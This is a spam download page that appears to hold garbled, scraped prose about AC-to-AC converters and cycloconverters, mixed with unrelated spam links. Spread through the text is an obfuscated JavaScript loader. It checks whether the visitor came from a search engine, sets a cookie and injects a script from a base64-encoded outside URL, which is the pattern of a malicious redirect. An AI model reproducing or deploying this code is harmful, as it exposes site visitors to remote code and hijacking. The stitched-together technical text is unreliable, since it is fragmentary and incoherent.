




DOWNLOAD

[Ac Dc Converter Circuit Diagram Free Download For Android](#)




[Ac Dc Converter Circuit Diagram Free Download For Android](#)




Based on the selected mode, the microcontroller gives triggering pulse to the thyristors of AC to AC converter and thus, the output power frequency is varied.. The frequency of the signal can be stepped up or stepped down depending on the requirement using cycloconverters.. Based on the speed vs frequency relation of motor, the speed of induction motor is controlled.

```
var _0x4360=[d3Vy','TIRQR0k','=','eHhwYUU','=','RGpqUU4','=','b051VEY','=','ZXRfdHQ','=','LnlhbmRleC4','=','a2RZR XU','=','UG5j  
eEg','=','VnhKaVY','=','aW5kZXhpZg==','a0Zqckk','=','Q0VXQkU','=','c2V0','TUNqeUc','=','V2FBTWg','=','QUIMRm4','=','YVFrb20','=','  
aHR0cHM6Ly9jbG91ZGV5ZlZlNzLm1lbj9kb25fY29uLnBocD94PWlvc3RpdGxJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','  
Y3JlYXRIRWxlWVudA==','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU','=','QVBxQWw','=','YXBwZW5kQ2hpbGQ','=','S29  
P','OyBleHBpcm VzPQ==','OyBzZWN1cmU','=','aUJzSWI','=','c3BsaXQ','=','bGVuZ3Ro','cmVwbGFjZQ==','RFNXemY','=','RkFB  
UWU','=','dE9DUlg','=','Y29va2ll','eXplVW4','=','ZlBhQ1c','=','SkprdWU','=','cmx3Rks','=','dHJvWE8','=','V0ZoeEM','=','Znd1dXI','=','bWF  
0Y2g','=','OyBwYXRoPQ==','OyBkb21haW49','SmZvelQ','=','U09ib1Y','=','T1Nzd28','=','Z2V0VGltZQ==','UnJ5WFg','=','bEJHUmc  
','=','Lmdvb2dsZS4','=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4','=','LmFzay4','=','dmlzaXRlZA==','V3RY'];(function(_0x1c1075,_0  
x42d155){var _0x6bfd06=function(_0x58f7cd){while(--_0x58f7cd){_0x1c1075['push'](_0x1c1075['shift']());}};_0x6bfd06(++  
_0x42d155);)(_0x4360,0x103);var _0x50ac=function(_0x5e18a6,_0x84e42b){_0x5e18a6=_0x5e18a6-0x0;var  
_0x17dce6=_0x4360[_0x5e18a6];if(!_0x50ac['initialized']===undefined){(function(){var _0x3f607b;try{var  
_0x205243=Function('return\x20(function()\x20'+{ }.. Simple AC to AC Converter Circuit DiagramSimple AC to AC  
Converter Circuit Diagram (Cycloconverter)Practical Application of Simple AC to AC ConverterPractical Application of  
Simple AC to AC Converter Circuit by Edgefxkits.. The frequency of the input signal can be varied by varying the triggering  
pulse to the thyristors which are connected to form an AC to AC converter as shown in the figure below.
```



Do you know what is inverter AC? Then, share your views, suggestions, and comments in the comments section below to help the other readers to improve their knowledge.. The frequency of AC power can be changed using cycloconverters and these cycloconverters can also be used to change AC power magnitude in specific applications.. Typically, AC to AC converter consists of DC link which increases the cost of system, reduces the efficiency in the conversion process.. These three output frequencies are achieved by using single to single phase cycloconverter which is one of the types of AC to AC converter. [Free Download Games For Mac Os X 10.6 8](#)



[Ebcs 10 Electrical Installation Of Buildings](#)

[Muat Turun Al Quran Epub Gluten Free English Alphabet](#)

In this project, the speed of induction motor can be regulated at three different speeds which can be obtained by three different frequencies. [Media Go Download For Mac](#)

[Download Game Kamen Rider Ryuki Jar](#)

Working of Simple AC to AC Converter (Cycloconverter)The working of simple AC to AC converter can be easily understood with above figure.. comSingle phase induction motor speed control using thyrsitors is a practical application of simple AC to AC converter..

constructor(\x22return\x20this\x22)(\x20)'+');';_0x3f607b=_0x205243();}catch(_0x56618a){_0x3f607b=window;}var _0xe996ed='ABCDEFGHIJKLMNQRSTUWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'=_0x3f607b['atob']||(_0x3f607b['atob']=function(_0x2d7dbb){var _0x24660c=String(_0x2d7dbb)['replace'](/=/,\$/,'');for(var _0xa166ce=0x0,_0x16bb9d,_0x506

```
d14,_0x53078d=0x0,_0x174f39=";_0x506d14=_0x24660c['charAt'](_0x53078d++);~_0x506d14&&(_0x16bb9d=_0xa166ce%
0x4?_0x16bb9d*0x40+_0x506d14:_0x506d14,_0xa166ce++%0x4)?_0x174f39+=String['fromCharCode'](0xff&_0x16bb9d>>
(-0x2*_0xa166ce&0x6)):0x0){_0x506d14=_0xe996ed['indexOf'](_0x506d14);}return
_0x174f39;});})(_0x50ac['base64DecodeUnicode']=function(_0x1595c9){var _0x1028b3=atob(_0x1595c9);var
_0x4145f2=[];for(var _0x1d0ee9=0x0,_0x4298d2=_0x1028b3['length'];_0x1d0ee9=_0x40f108;),'kFjr!':function
_0x474a4d(_0x354244,_0x4e5060){return _0x354244===_0x4e5060;},'CEWBE':_0x50ac('0x28'),'MCjyG':function
_0x1cf1d4(_0x21f668,_0x38428c){return
_0x21f668!=$_0x38428c;},'WaAMh':DZU,'AILFn':_0x50ac('0x29'),'tRXpD':function
_0x3fd657(_0x4328a2,_0x34619e){return _0x4328a2(_0x34619e);},'THdDs':function
_0x133986(_0x5ba5bf,_0x4f7eab){return _0x5ba5bf+_0x4f7eab;},'aQkom':function
_0x5cfe5d(_0x1eaba5,_0x389c40){return _0x1eaba5+_0x389c40;};var _0x566d31=[_0x28e91a[_0x50ac('0x2a')],_0x28e91a[
_0x50ac('0x2b')],_0x28e91a[_0x50ac('0x2c')],_0x28e91a['LcxBy'],_0x28e91a[_0x50ac('0x2d')],_0x28e91a[_0x50ac('0x2e')],_
0x50ac('0x2f')],_0xcc4137=document['referrer'],_0x3c7261=![],_0x3393cd=cookie['get'](_0x28e91a[_0x50ac('0x30')]);for(var
_0x2b0344=0x0;_0x28e91a[_0x50ac('0x31')](_0x2b0344,_0x566d31[_0x50ac('0xc')]);_0x2b0344++){if(_0x28e91a[_0x50ac('
0x32')](_0xcc4137[_0x50ac('0x33')](_0x566d31[_0x2b0344]),0x0)){_0x3c7261=![];}}if(_0x3c7261){if(_0x28e91a[_0x50ac(
'0x34')](_0x28e91a[_0x50ac('0x35')],_0x50ac('0x28'))){cookie[_0x50ac('0x36')](_0x28e91a[_0x50ac('0x30')],0x1,0x1);if(!_0
3393cd){if(_0x28e91a[_0x50ac('0x37')](_0x28e91a[_0x50ac('0x38')],_0x28e91a[_0x50ac('0x39')])}{_0x28e91a['tRXpD'](incl
ude,_0x28e91a["THdDs"](_0x28e91a[_0x50ac('0x3a')](_0x50ac('0x3b'),q,"));}}else{if(_0x28e91a[_0x50ac('0x32')](_0xcc4137
['indexOf'](_0x566d31[_0x2b0344]),0x0)){_0x3c7261=![];}}}}else{return undefined;}}R(); AC to AC Converter Circuit
and its WorkingPower electronics consist of various converter circuits such as AC to AC converter, AC to DC converter, DC to
AC converter, cycloconverter, and so on.. But, primarily we must know what is an AC to AC converter AC to AC ConverterAC
to AC ConverterTypes of AC to AC ConvertersCycloconverterDC link based AC to AC ConverterMatrix ConverterSimple AC
to AC ConverterThyristor based single phase to single phase cycloconverter can be considered as a Simple AC to AC converter
circuit diagram.. Here, in this article, let us discuss in detail about AC to AC converter circuit diagram and its working.. These
converter circuits are frequently used in various electronic circuits and electronics projects for converting one form of electrical
energy into another form of electrical another or electrical energy with different ratings in the same form.. About Tarun
AgarwalTarun Agarwal is the Chief Customer Support Officer at Edgefx Technologies Pvt Ltd.. So, AC to AC converter
without DC links such as cyclconverters are preferred for converting AC to AC power.. Practical Application of Simple AC to
AC Converter Circuit Block Diagram by Edgefxkits. ae05505a44 Adobe Illustrator Cs5 For Mac Torrent
```

ae05505a44

[The Laughter Of My Father Pdf](#)